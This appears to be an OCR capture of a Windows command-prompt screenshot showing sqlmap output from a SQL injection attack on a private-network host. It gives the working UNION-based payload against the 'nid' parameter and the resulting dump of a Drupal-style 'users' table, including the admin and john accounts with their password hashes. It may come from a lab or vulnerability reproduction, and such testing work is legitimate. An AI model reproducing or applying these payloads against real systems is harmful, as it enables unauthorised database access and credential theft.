 选择管理员: 命令提示符
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-2751 UNION ALL SELECT CONCAT(0x7171627a71,0x4a4b477a6d515a6d6a64616c58714d77535757696d6c707257666c7059
59754c796c5158437a6e4f,0x7178626271)-- pqpn
---
[16:45:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[16:45:16] [INFO] fetching entries of column(s) 'name, pass' for table 'users' in database 'd7db'
[16:45:16] [INFO] used SQL query returns 3 entries
[16:45:16] [INFO] resumed: '',''
[16:45:16] [INFO] resumed: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTI...
[16:45:16] [INFO] resumed: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/o...
Database: d7db
Table: users
[2 entries]
+-------+---------------------------------------------------------+
| name | pass |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
[16:45:16] [INFO] table 'd7db.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.40.2
04\dump\d7db\users.csv'
[16:45:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.40
.204'
[*] ending @ 16:45:16 /2019-09-26/
D:\gj>